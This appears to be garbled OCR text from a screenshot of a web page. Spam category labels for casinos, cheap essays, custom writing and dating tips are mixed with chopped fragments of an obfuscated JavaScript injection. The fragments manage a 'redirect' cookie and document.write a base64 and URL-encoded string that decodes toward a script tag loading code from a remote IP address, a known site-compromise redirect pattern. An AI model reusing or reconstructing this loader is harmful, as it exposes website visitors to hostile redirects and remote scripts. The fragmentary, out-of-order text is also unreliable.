
CasinoOnlineC
가 있기 때문입니다.
cheap essays
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
cheap-disserta
omponent(U[1]):void 0}var
Chpoking Trahi
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
CollegeEssay
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
CollegeEssayW
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
CollegeHelp
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
Colllege Essa
1e3+86400),date=new Date((new
Custom Writin
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
Customessay
CustomEssayW
CustomWriting
Dating Tips For